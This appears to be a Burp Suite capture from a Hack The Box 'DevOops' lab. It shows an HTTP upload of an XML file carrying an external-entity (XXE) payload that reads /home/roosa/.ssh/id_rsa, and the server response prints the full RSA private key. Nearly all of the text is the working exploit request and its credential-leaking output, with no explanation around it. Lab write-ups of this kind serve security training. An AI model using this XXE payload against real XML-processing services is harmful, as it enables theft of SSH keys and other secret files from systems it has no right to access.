 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /upload HTTP/1.1
2 Host: devoops.htb:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://devoops.htb:5000/upload
8 Content-Type: multipart/form-data;
boundary=---------------------------1360440859682890736185443294
9 Content-Length: 444
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------1360440859682890736185443294
14 Content-Disposition: form-data; name="file"; filename="exploit.xml"
15 Content-Type: text/xml
16
17 <?xml version="1.0"?>
18 <!DOCTYPE data [
19 <!ELEMENT data (ANY)>
20 <!ENTITY file SYSTEM "file:///home/roosa/.ssh/id_rsa">
21 ]>
22 <data>
23 <Author>author</Author>
24 <Subject>&file;</Subject>
25 <Content>content</Content>
26
27 </data>
28
29 -----------------------------1360440859682890736185443294--
30
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: gunicorn/19.7.1
3 Date: Fri, 13 Nov 2020 07:19:09 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1829
7
8 PROCESSED BLOGPOST:
9 Author: author
10 Subject: -----BEGIN RSA PRIVATE KEY-----
11 MIIEogIBAAKCAQEAuMMt4qh/ib86xJBLmzePl6/5ZRNJkUj/Xuv1+d6nccTffb/7
12 9sIXha2h4a4fp18F53jdx3PqEO7HAXlszAlBvGdg63i+LxWmu8p5BrTmEPl+cQ4J
13 R/R+exNggHuqsp8rrcHq96lbXtORy8SOliUjfspPsWfY7JbktKyaQK0JunR25jVk
14 v5YhGVeyaTNmSNPTlpZCVGVAp1RotWdc/0ex7qznq45wLb2tZFGE0xmYTeXgoaX4
15 9QIQQnoi6DP3+7ErQSd6QGTq5mCvszpnTUsmwFj5JRdhjGszt0zBGllsVn99O90K
16 m3pN8SN1yWCTal6FLUiuxXg99YSV0tEl0rfSUwIDAQABAoIBAB6rj69jZyB3lQrS
17 JSrT80sr1At6QykR5ApewwtCcatKEgtu1iWlHIB9TTUIUYrYFEPTZYVZcY50BKbz
18 ACNyme3rf0Q3W+K3BmF//80kNFi3Ac1EljfSlzhZBBjv7msOTxLd8OJBw8AfAMHB
19 lCXKbnT6onYBlhnYBokTadu4nbfMm0ddJo5y32NaskFTAdAG882WkK5V5iszsE/3
20 koarlmzP1M0KPyaVrID3vgAvuJo3P6ynOoXlmn/oncZZdtwmhEjC23XALItW+lh7
21 e7ZKcMoH4J2W8OsbRXVF9YLSZz/AgHFI5XWp7V0Fyh2hp7UMe4dY0e1WKQn0wRKe
22 8oa9wQkCgYEA2tpna+vm3yIwu4ee12x2GhU7lsw58dcXXfn3pGLW7vQr5XcSVoqJ
23 Lk6u5T6VpcQTBCuM9+voiWDX0FUWE97obj8TYwL2vu2wk3ZJn00U83YQ4p9+tno6
24 NipeFs5ggIBQDU1k1nrBY10TpuyDgZL+2vxpfz1SdaHgHFgZDWjaEtUCgYEA2B93
25 hNNeXCaXAeS6NJHAxeTKOhapqRoJbNHjZAhsmCRENk6UhXyYCGxX40g7i7T15vt0
26 ESzdXu+uAG0/s3VNEdU5VggLu3RzpD1ePt03eBvimsgnciWlw6xuZlG3UEQJW8sk
27 A3+XsGjUpXv9TMt8XBf3muESRBmeVQUnp7RiVIcCgYBo9BZm7hGg7l+af1aQjuYw
28 agBSuAwNy43cNpUpU3Ep1RT8DVdRA0z4VSmQrKvNfDN2a4BGIO86eqPkt/lHfD3R
29 KRSeBfzY4VotzatO5wNmIjfExqJY1lL2SOkoXL5wwZgiWPxD00jM4wUapxAF4r2v
30 vR7Gs1zJJuE4FpOlF6SFJQKBgHbHBHa5e9iFVOSzgiq2GA4qqYG3RtMq/hcSWzh0
31 8MnE1MBL+5BJY3ztnnfJEQC9GZAyjh2KXLd6XlTZtfK4+vxcBUDk9x206IFRQOSn
32 y351RNrwOc2gJzQdJieRrX+thL8wK8DIdON9GbFBLXrxMo2ilnBGVjWbJstvI9Yl
33 aw0tAoGAGkndihmC5PayKdR1PYhdlVIsfEaDIgemK3/XxvnaUUcuWi2RhX3AlowG
34 xgQt1LOdApYoosALYta1JPen+65V02Fy5NgtoijLzvmNSz+rpRHGK6E8u3ihmmaq
35 82W3d4vCUPkKnrgG8F7s3GL6cqWcbZBd0j9u88fUWfPxfRaQU3s=
36 -----END RSA PRIVATE KEY-----
37
38 Content: content
39 URL for later reference: /uploads/exploit.xml
40 File path: /home/roosa/deploy/src